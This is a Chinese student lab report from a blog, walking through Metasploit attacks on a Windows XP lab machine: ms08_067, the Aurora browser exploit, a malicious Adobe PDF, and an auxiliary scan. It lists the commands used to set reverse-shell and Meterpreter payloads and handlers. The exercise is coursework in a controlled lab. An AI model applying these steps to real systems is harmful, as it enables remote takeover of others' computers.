标签:控制 str roo local windows 不同 目录 session 打开

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067;

1.2 一个针对浏览器的攻击,如ms11_050;

1.3 一个针对客户端的攻击,如Adobe;

1.4 成功应用任何一个辅助模块。

使用靶机1和Kali



先msfconsole进入msf,再用search ms08_067查询一下针对该漏洞的攻击模块:

用use exploit/windows/smb/ms08_067_netapi使用该模块



用show targets查看可以被攻击的靶机的操作系统型号:

用show payloads查看可以供我们使用的攻击载荷:

从中找到一个可用的攻击载荷generic/shell_reverse_tcp,用set payload generic/shell_reverse_tcp设置payload:

用show options查看需要设置的参数:



这里需要设置RHOST(靶机IP)和LHOST(Kali的IP)



设置target选项目标

用show options确认需要设置的参数是否已经设置好:

用exploit指令开始攻击

攻击成功后会获取靶机的shell,可以对其进行操作:



msf > use windows/browser/ms10_002_aurora调用出该模块,然后设置tcp反弹连接



查看需要修改的参数



SRVHOST和LHOST的ip为攻击机的ip。设置好参数后,exploit





攻击成功,输入sessions -i -1,查看XP桌面信息

还有靶机的ip信息等





用search adobe查询一下针对该漏洞的攻击模块:



选择一个模块使用



用show targets查看可以被攻击的靶机的操作系统型号:



,使用命令set payload windows/meterpreter/reverse_tcp设置payload攻击载荷

用show options查看需要设置的参数:

设置相应参数,实施exploit攻击,在/root/.msf4/local/目录下成功生成了一.pdf文件

将pdf文件粘贴到靶机win xp



在kali中和前几次实验一样打开并设置监听模块use exploit/multi/handler,set payload windows/meterpreter/reverse_tcp,再设置IP以及端口

在靶机上打开刚刚那个pdf文件,可以观察到Kali成功获取了靶机的shell,可以对其进行操作:







查看都有什么辅助模块:

我选择了这个



info查看、设置好要设置的参数

可以查看系统信息了:

(1)用自己的话解释什么是exploit,payload,encode.

exploit:是破除门锁的工具以及运送间谍的载具,相当于利用漏洞偷偷打开的管道,将做好的木马病毒等顺利传输到靶机。

payload:就是被运送的间谍,到了房子里头就可以执行各种间谍活动。简单来说就是病毒代码包装成一个可执行的文件,或者包装成指定的类型,然后通过管道传输进去后开始为我们控制靶机服务。

encode:是间谍穿的伪装的衣服,便于间谍潜入目标针对payload进行编码,就是对它进行包装打扮,改变payload代码特征,但是不改变payload为我们所用的特征,但能对payload进行加工。

通过这次实验,我了解到了msf平台的厉害,不仅可以利用多种辅助模块获取靶机信息,还能够查看大部分存在的漏洞并利用这些漏洞实现不同攻击,这里面,更是可以直接实现主动攻击,只要系统存在这个漏洞,就会被直接攻破,看来,实时更新系统是很有必要的

标签:控制 str roo local windows 不同 目录 session 打开

原文地址:https://www.cnblogs.com/tyn5304/p/8988086.html